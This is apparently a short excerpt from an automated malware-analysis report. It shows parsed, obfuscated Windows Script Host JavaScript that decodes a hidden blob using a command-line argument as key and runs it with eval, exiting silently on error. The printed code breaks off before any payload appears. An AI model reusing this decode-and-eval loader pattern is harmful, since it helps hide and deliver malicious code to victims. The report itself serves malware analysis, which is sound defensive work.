 Parsed Javascript
details Output: "try {
var wvy1 = WScript.Arguments;
var ssWZ = wvy1(0);
var ES3c = y3zb();
ES3c = LXv5(ES3c);
ES3c = CpPT(ssWZ, ES3c);
eval(ES3c);
} catch (e) {
WScript.Quit();
}
function MTvK(CgqD) {
var XwH7 = CgqD.charCodeAt(0);
source Static Parser
relevance 5/10